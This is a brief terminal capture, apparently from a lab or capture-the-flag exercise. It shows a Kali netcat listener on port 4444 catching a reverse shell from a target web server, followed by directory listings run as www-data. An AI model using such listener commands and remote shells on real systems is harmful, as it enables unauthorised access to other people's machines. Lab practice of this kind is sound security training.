 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.111.123] from (UNKNOWN) [10.10.6.246] 57344
$ ls
ls
images  index.php  styles.css
$ ls -la
ls -la
total 20
drwxrwxr-x 3 www-data www-data 4096 Jan 25  2024 .
drwxr-xr-x 3 www-data www-data 4096 Dec 13  2023 ..
drwxrwxr-x 2 www-data www-data 4096 Jul  9  2023 images
-rw-rw-r-- 1 www-data www-data  213 Jul  9  2023 index.php
-rw-r--r-- 1 root     root     2943 Jan 25  2024 styles.css